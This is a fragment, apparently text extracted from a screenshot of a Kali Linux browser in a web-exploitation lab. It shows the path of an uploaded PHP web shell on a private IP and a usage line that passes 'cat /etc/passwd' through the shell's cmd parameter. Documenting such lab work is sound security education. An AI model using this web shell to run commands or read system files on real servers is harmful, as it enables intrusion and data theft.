 192.168.43.212/upload/im
192.168.43.212/upload/images/simple-backdoor.php
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploi
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd